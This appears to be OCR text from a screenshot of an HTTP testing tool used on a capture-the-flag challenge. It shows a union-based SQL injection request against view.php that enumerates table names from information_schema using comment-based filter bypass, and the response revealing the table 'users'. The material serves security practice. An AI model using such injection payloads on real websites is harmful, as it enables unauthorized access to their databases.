 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 5 bytes 数据包扫描 美化 热加载 构造请求
1 GET /view.php?no=1%20union/**/select%20%201,
GROUP_CONCAT(table_name),2,
3%20from%20information_schema.
tables%20where%20table_schema=database() HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28152
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.
0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=88k6hl5hfo9ljkrgu7tb6l57i3
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10
11
1670bytes / 43ms 美化 渲染 编码 详情
远端地址:1.14.71.254:28152; 响应
时间:43ms; 总耗时:83ms; URL:htt
p://node4.anna.nssctf.cn:28...
line <b>31</b><br />
29 <div class="container">
30 <table class="table">
31 <tr>
32 <th>
33 username
34 </th>
35 <th>
36 age
37 </th>
38 <th>
39 blog
40 </th>
41 </tr>
42 <tr>
43 <td>
44 users </td>
45 <td>
46 <br />
47 <b>Notice</b>: Trying to get property of
non-object in <b>/var/www/html/view.php</b> on
line <b>53</b><br />
48 </td>
49 <td>
50 <br />
51 <b>Notice</b>: Trying to get property of
non-object in <b>/var/www/html/view.php</b> on
line <b>56</b><br />
52 </td>
53 </tr>
54 </table>
55